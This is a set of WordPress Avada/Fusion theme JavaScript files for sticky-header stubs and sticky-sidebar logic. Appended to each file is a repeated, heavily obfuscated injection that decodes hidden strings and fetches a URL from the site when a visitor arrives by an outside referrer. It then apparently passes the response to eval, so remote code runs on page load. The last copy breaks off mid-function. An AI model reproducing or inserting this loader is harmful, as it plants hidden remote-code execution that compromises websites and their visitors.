d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function fusionDisableStickyHeader(){}function fusionInitStickyHeader(){}function getStickyHeaderHeight(i){return 0}function moveSideHeaderStylingDivs(){}function fusionSideHeaderScroll(){};if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaSidebarsVars={"header_position":"top","header_layout":"v3","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"94","sidebar_break_point":"800"};function fusionReSettStickySidebarStatus(){setStickySidebarStatus(calcStickySidebarOffset())}function setStickySidebarStatus(e){!Modernizr.mq("only screen and (max-width:"+avadaSidebarsVars.sidebar_break_point+"px)")&&Math.floor(jQuery("#content").height())>=Math.floor(jQuery("#main").height())?(jQuery(".fusion-sidebar-left.fusion-sticky-sidebar .fusion-sidebar-inner-content").hasClass("fusion-sidebar-stuck")||jQuery(".fusion-sidebar-left.fusion-sticky-sidebar .fusion-sidebar-inner-content").stick_in_parent({parent:"#main > .fusion-row",sticky_class:"fusion-sidebar-stuck",bottoming:!0,spacer:!1,offset_top:e}).on("sticky_kit:stick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&(s.css("margin-left","0"),s.parent().css({"margin-left":s.data("margin"),width:s.data("width")})),s.parent().children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().removeClass("fusion-panel-customizable-needs-positioned"),s.prepend(s.parent().children(".fusion-panel-shortcuts-wrapper")))}).on("sticky_kit:unstick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&s.css("margin-left",s.data("margin")),s.children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().addClass("fusion-panel-customizable-needs-positioned"),s.parent().prepend(s.children(".fusion-panel-shortcuts-wrapper")))}),jQuery(".fusion-sidebar-right.fusion-sticky-sidebar .fusion-sidebar-inner-content").hasClass("fusion-sidebar-stuck")||jQuery(".fusion-sidebar-right.fusion-sticky-sidebar .fusion-sidebar-inner-content").stick_in_parent({parent:"#main > .fusion-row",sticky_class:"fusion-sidebar-stuck",bottoming:!0,spacer:!1,offset_top:e}).on("sticky_kit:stick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&(s.css("margin-left","0"),s.parent().css({"margin-left":s.data("margin"),width:s.data("width")})),s.parent().children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().removeClass("fusion-panel-customizable-needs-positioned"),s.prepend(s.parent().children(".fusion-panel-shortcuts-wrapper")))}).on("sticky_kit:unstick",function(e){var s=jQuery(e.target);jQuery("body").hasClass("double-sidebars")&&s.css("margin-left",s.data("margin")),s.children(".fusion-panel-shortcuts-wrapper").length&&(s.parent().addClass("fusion-panel-customizable-needs-positioned"),s.parent().prepend(s.children(".fusion-panel-shortcuts-wrapper")))})):(jQuery(".fusion-sidebar-left.fusion-sticky-sidebar .fusion-sidebar-inner-content").trigger("sticky_kit:detach"),jQuery(".fusion-sidebar-right.fusion-sticky-sidebar .fusion-sidebar-inner-content").trigger("sticky_kit:detach"))}function calcStickySidebarOffset(){var e=fusion.getAdminbarHeight()+50,s=!1;return jQuery(".fusion-tb-header").length&&"function"==typeof fusionGetStickyOffset?(s=fusionGetStickyOffset())?s+e:e:("top"===avadaSidebarsVars.header_position&&avadaSidebarsVars.header_sticky&&jQuery(".fusion-header").length&&("v4"===avadaSidebarsVars.header_layout||"v5"===avadaSidebarsVars.header_layout?"menu_only"===avadaSidebarsVars.header_sticky_type2_layout?e+=jQuery(".fusion-secondary-main-menu").height():e+=jQuery(".fusion-sticky-header-wrapper").height():avadaSidebarsVars.sticky_header_shrinkage?e+=66:e+=jQuery(".fusion-header").height()),e)}jQuery(document).ready(function(){var e,s=calcStickySidebarOffset();1<=jQuery("#sidebar-2").length&&(e=jQuery("#sidebar").css("float"),jQuery("body").addClass("sidebar-position-"+e)),setStickySidebarStatus(s),jQuery(window).on("fusion-resize-vertical",function(){fusionReSettStickySidebarStatus()})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var 